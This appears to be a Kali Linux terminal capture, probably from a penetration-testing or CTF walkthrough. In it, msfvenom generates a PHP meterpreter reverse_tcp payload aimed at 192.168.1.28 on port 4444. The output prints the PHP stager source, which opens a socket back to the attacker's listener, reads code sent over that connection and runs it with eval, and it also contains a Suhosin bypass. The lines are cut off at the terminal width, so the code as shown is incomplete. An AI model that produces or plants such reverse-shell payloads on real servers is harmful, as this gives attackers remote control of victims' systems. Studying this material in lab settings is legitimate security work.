 (Run: "touch ~/.hushlogin" to hide this message)
┌──(root💀kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp  lhost=192.168.1.28 port=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.28'; $port = 4444; if (($f = 'stream_socket_clie
}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port)
e') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'str
= socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len'];
{ case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $le
GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.dis
); $suhosin_bypass(); } else { eval($b); } die();